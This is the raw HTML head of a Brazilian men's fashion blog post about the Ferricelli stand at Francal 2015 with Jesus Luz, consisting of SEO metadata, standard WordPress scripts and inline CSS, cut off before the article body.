

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.ferricelli.com.br/jesus-luz-galeria-de-imagens-do-estande-da-ferricelli-na-francal-2015/
body_size: 19247
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Jesus Luz: Galeria De Imagens Do Estande Da Ferricelli Na Francal 2015 -</title>
<meta name="description" content="O estande da Ferricelli na Francal 2015 recebeu clientes, representantes e amigos durante os três dias da maior Feira Internacional da Moda em Calçados e"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blog.ferricelli.com.br/jesus-luz-galeria-de-imagens-do-estande-da-ferricelli-na-francal-2015/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jesus Luz: Galeria De Imagens Do Estande Da Ferricelli Na Francal 2015 -" />
<meta property="og:description" content="O estande da Ferricelli na Francal 2015 recebeu clientes, representantes e amigos durante os três dias da maior Feira Internacional da Moda em Calçados e" />
<meta property="og:url" content="https://blog.ferricelli.com.br/jesus-luz-galeria-de-imagens-do-estande-da-ferricelli-na-francal-2015/" />
<meta property="og:site_name" content="Blog Ferricelli | Dicas de Estilo e Moda Masculina" />
<meta property="article:tag" content="coleção Ferricelli" />
<meta property="article:tag" content="Francal 2015" />
<meta property="article:tag" content="Jesus Luz" />
<meta property="article:tag" content="tendências de calçados" />
<meta property="article:section" content="Coleção Ferricelli" />
<meta property="og:updated_time" content="2017-06-09T09:05:50-03:00" />
<meta property="og:image" content="https://blog.ferricelli.com.br/wp-content/uploads/2015/07/jesus-luz-francal-2015-ferricelli.jpg" />
<meta property="og:image:secure_url" content="https://blog.ferricelli.com.br/wp-content/uploads/2015/07/jesus-luz-francal-2015-ferricelli.jpg" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Jesus Luz" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2015-07-08T23:46:31-03:00" />
<meta property="article:modified_time" content="2017-06-09T09:05:50-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jesus Luz: Galeria De Imagens Do Estande Da Ferricelli Na Francal 2015 -" />
<meta name="twitter:description" content="O estande da Ferricelli na Francal 2015 recebeu clientes, representantes e amigos durante os três dias da maior Feira Internacional da Moda em Calçados e" />
<meta name="twitter:creator" content="@ferricelli_" />
<meta name="twitter:image" content="https://blog.ferricelli.com.br/wp-content/uploads/2015/07/jesus-luz-francal-2015-ferricelli.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Marco Belloto" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="Menos de um minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://blog.ferricelli.com.br/#person","name":"| Dicas de Estilo e Moda Masculina","logo":{"@type":"ImageObject","@id":"https://blog.ferricelli.com.br/#logo","url":"https://blog.ferricelli.com.br/wp-content/uploads/2024/10/cropped-cropped-logo-blog-1.png","contentUrl":"https://blog.ferricelli.com.br/wp-content/uploads/2024/10/cropped-cropped-logo-blog-1.png","caption":"Blog Ferricelli | Dicas de Estilo e Moda Masculina","inLanguage":"pt-BR","width":"322","height":"63"},"image":{"@type":"ImageObject","@id":"https://blog.ferricelli.com.br/#logo","url":"https://blog.ferricelli.com.br/wp-content/uploads/2024/10/cropped-cropped-logo-blog-1.png","contentUrl":"https://blog.ferricelli.com.br/wp-content/uploads/2024/10/cropped-cropped-logo-blog-1.png","caption":"Blog Ferricelli | Dicas de Estilo e Moda Masculina","inLanguage":"pt-BR","width":"322","height":"63"}},{"@type":"WebSite","@id":"https://blog.ferricelli.com.br/#website","url":"https://blog.ferricelli.com.br","name":"Blog Ferricelli | Dicas de Estilo e Moda Masculina","alternateName":"Blog Ferricelli | Dicas de Estilo e Moda Masculina","publisher":{"@id":"https://blog.ferricelli.com.br/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://blog.ferricelli.com.br/wp-content/uploads/2015/07/jesus-luz-francal-2015-ferricelli.jpg","url":"https://blog.ferricelli.com.br/wp-content/uploads/2015/07/jesus-luz-francal-2015-ferricelli.jpg","width":"630","height":"350","caption":"Jesus Luz","inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://blog.ferricelli.com.br/jesus-luz-galeria-de-imagens-do-estande-da-ferricelli-na-francal-2015/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://blog.ferricelli.com.br","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://blog.ferricelli.com.br/category/moda-masculina/colecao-ferricelli/","name":"Cole\u00e7\u00e3o Ferricelli"}},{"@type":"ListItem","position":"3","item":{"@id":"https://blog.ferricelli.com.br/jesus-luz-galeria-de-imagens-do-estande-da-ferricelli-na-francal-2015/","name":"Jesus Luz: galeria de imagens do estande da Ferricelli na Francal 2015"}}]},{"@type":"WebPage","@id":"https://blog.ferricelli.com.br/jesus-luz-galeria-de-imagens-do-estande-da-ferricelli-na-francal-2015/#webpage","url":"https://blog.ferricelli.com.br/jesus-luz-galeria-de-imagens-do-estande-da-ferricelli-na-francal-2015/","name":"Jesus Luz: Galeria De Imagens Do Estande Da Ferricelli Na Francal 2015 -","datePublished":"2015-07-08T23:46:31-03:00","dateModified":"2017-06-09T09:05:50-03:00","isPartOf":{"@id":"https://blog.ferricelli.com.br/#website"},"primaryImageOfPage":{"@id":"https://blog.ferricelli.com.br/wp-content/uploads/2015/07/jesus-luz-francal-2015-ferricelli.jpg"},"inLanguage":"pt-BR","breadcrumb":{"@id":"https://blog.ferricelli.com.br/jesus-luz-galeria-de-imagens-do-estande-da-ferricelli-na-francal-2015/#breadcrumb"}},{"@type":"Person","@id":"https://blog.ferricelli.com.br/author/belloto/","name":"Marco Belloto","url":"https://blog.ferricelli.com.br/author/belloto/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ca6dfb462f27db1e043aa642f475e2c85f00fb11858684374409fe2b290ad32f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ca6dfb462f27db1e043aa642f475e2c85f00fb11858684374409fe2b290ad32f?s=96&amp;d=mm&amp;r=g","caption":"Marco Belloto","inLanguage":"pt-BR"},"sameAs":["https://blog.ferricelli.com.br/","https://twitter.com/ferricelli_"]},{"@type":"BlogPosting","headline":"Jesus Luz: Galeria De Imagens Do Estande Da Ferricelli Na Francal 2015 -","datePublished":"2015-07-08T23:46:31-03:00","dateModified":"2017-06-09T09:05:50-03:00","articleSection":"Cole\u00e7\u00e3o Ferricelli, Moda Masculina","author":{"@id":"https://blog.ferricelli.com.br/author/belloto/","name":"Marco Belloto"},"publisher":{"@id":"https://blog.ferricelli.com.br/#person"},"description":"O estande da Ferricelli na Francal 2015 recebeu clientes, representantes e amigos durante os tr\u00eas dias da maior Feira Internacional da Moda em Cal\u00e7ados e","name":"Jesus Luz: Galeria De Imagens Do Estande Da Ferricelli Na Francal 2015 -","@id":"https://blog.ferricelli.com.br/jesus-luz-galeria-de-imagens-do-estande-da-ferricelli-na-francal-2015/#richSnippet","isPartOf":{"@id":"https://blog.ferricelli.com.br/jesus-luz-galeria-de-imagens-do-estande-da-ferricelli-na-francal-2015/#webpage"},"image":{"@id":"https://blog.ferricelli.com.br/wp-content/uploads/2015/07/jesus-luz-francal-2015-ferricelli.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://blog.ferricelli.com.br/jesus-luz-galeria-de-imagens-do-estande-da-ferricelli-na-francal-2015/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="https://blog.ferricelli.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para  &raquo;" href="https://blog.ferricelli.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para  &raquo; Jesus Luz: galeria de imagens do estande da Ferricelli na Francal 2015" href="https://blog.ferricelli.com.br/jesus-luz-galeria-de-imagens-do-estande-da-ferricelli-na-francal-2015/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.ferricelli.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.ferricelli.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contentools-css' href='https://blog.ferricelli.com.br/wp-content/plugins/wp-contentools/public/css/contentools-public.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://blog.ferricelli.com.br/wp-content/themes/colormag/style.css?ver=2.1.8' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:rgba(165,165,165,0.94);}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation 